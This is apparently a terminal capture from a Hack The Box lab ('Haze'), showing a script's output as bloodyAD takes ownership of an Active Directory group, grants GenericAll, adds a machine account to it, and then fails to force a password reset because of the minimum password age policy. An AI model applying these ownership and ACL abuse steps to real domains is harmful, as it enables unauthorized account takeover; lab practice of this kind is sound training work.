 ┌──(kali㉿kali)-[~/HTB/Haze]
└─$ ./attack.sh
[+] Old owner S-1-5-21-323145914-28650650-2368316563-512 is now replaced by Haze-IT-Backup$ on SUPPORT_SERVICES
[+] Haze-IT-Backup$ has now GenericAll on SUPPORT_SERVICES
[+] Haze-IT-Backup$ added to SUPPORT_SERVICES
Traceback (most recent call last):
  File "/home/kali/setups/bloodyAD/bloodyAD.py", line 5, in <module>
    main.main()
    ~~~~~~~~~^^
  File "/home/kali/setups/bloodyAD/bloodyAD/main.py", line 206, in main
    output = args.func(conn, **params)
  File "/home/kali/setups/bloodyAD/bloodyAD/cli_modules/set.py", line 241, in password
    raise e
  File "/home/kali/setups/bloodyAD/bloodyAD/cli_modules/set.py", line 86, in password
    conn.ldap.bloodymodify(target, {"unicodePwd": op_list})
    ~~~~~~~~~~~~~~~~~~~~~~^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
  File "/home/kali/setups/bloodyAD/bloodyAD/network/ldap.py", line 289, in bloodymodify
    raise err
msldap.commons.exceptions.LDAPModifyException:
Password can't be changed before -1 day, 7:55:52.971933 because of the minimum password age policy.